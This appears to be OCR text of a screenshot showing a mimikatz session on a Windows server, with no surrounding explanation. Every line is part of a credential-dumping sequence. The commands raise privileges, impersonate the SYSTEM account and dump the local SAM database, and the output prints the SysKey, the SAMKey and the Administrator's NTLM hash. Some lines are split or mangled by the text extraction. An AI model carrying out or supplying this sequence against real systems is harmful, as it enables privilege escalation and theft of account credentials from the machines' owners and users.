 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
448 {0;000003e7} 0 D 41437 NT AUTHORITY\SYSTEM S-1-5-18 (04g,20p) Pri
ary
-> Impersonated !
* Process Token : {0;0004474f} 1 D 682713280 SENTIMENT\Administrator S-1-5-21-3309884803-1761721
20-3729358562-500 (18g,25p) Primary
* Thread Token : {0;000003e7} 0 D 707792580 NT AUTHORITY\SYSTEM S-1-5-18 (04g,20p)
Impersonation (Delegation)
99%
mimikatz # lsadump::sam
Domain : WIN2012
SysKey : 6c904bab7746d6aa20833113c0234bab
Local SID : S-1-5-21-542293610-2524960142-3707301223
SAMKey : 0820509959ba0dddca2b91e157cf0554
RID : 000001f4 (500)
User : Administrator
Hash NTLM: 968f7362eca2705a4a9ff58e54680186
RID : 000001f5 (501)
User : Guest